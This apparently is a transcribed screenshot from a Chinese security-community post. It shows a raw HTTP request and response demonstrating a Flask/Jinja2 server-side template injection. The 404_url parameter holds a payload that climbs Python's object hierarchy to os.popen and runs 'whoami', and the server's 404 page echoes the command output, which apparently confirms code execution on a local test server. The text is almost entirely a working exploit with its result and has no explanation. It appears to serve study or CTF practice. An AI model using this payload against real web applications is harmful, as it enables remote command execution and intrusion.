 GET
/aa?404_url={{"".__class__.__mro__.__getitem__(1).__subclasses__()[300].__init__.__gl
obals__["os"]["popen"]("whoami").read()}} HTTP/1.1
Host: 0.0.0.0:5000
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 124
Server: Werkzeug/0.16.0 Python/3.7.4
Date: Sun, 01 Dec 2019 15:56:59 GMT
<div class="center-content error">
<h1>Oops! That page doesn't exist.</h1>
<h3>p1g3
</h3>
</div>
先知社区